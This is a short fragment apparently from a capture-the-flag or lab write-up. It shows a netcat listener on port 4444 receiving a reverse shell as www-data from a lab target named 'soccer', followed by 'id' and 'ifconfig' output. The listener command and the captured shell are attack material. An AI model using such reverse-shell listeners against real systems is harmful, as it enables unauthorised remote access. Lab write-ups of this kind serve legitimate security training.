 └─$ rlwrap nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.78] from (UNKNOWN) [10.10.11.194] 44528
Linux soccer 5.4.0-135-generic #152-Ubuntu SMP Wed Nov 23 20:19:22 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
 16:17:17 up  1:40,  1 user,  load average: 0.12, 0.10, 0.09
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.11.194  netmask 255.255.254.0  broadcast 10.10.11.255
        inet6 dead:beef::250:56ff:feb9:33dc  prefixlen 64  scopeid 0x0<global>
        inet6 fe80::250:56ff:feb9:33dc  prefixlen 64  scopeid 0x20<link>
        ether 00:50:56:b9:33:dc  txqueuelen 1000  (Ethernet)
        RX packets 8446828  bytes 1512274764 (1.5 GB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 7184118  bytes 1651301339 (1.6 GB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0